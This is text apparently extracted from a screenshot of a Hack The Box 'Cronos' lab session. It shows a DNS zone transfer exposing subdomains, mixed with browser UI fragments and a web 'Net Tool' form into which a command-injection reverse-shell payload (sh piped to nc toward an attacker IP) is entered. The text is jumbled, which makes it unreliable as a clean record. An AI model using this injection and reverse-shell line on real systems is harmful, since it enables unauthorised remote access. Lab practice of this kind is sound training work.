 root@kali:~/htb/Cronos# dig axfr @10.10.10.13 cronos.htb
admin.cronos.htb/welcome.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
; <<>> DiG 9.11.5-P4-1-Debian <<>> axfr @10.10.10.13 cronos.htb
; (1 server found)
;; global options: +cmd
Net Tool v0.1
vulnhub
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
traceroute sh -i 2>&1|nc 10.10.16.44 1234 Execute!
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
www-data
ns1.cronos.htb. 604800 IN A 10.10.10.13
Empire dradis-ce
www.cronos.htb. 604800 IN A 10.10.10.13
Sign Out
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 1023 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Thu Mar 14 22:12:46 CST 2019
;; XFR size: 7 records (messages 1, bytes 203)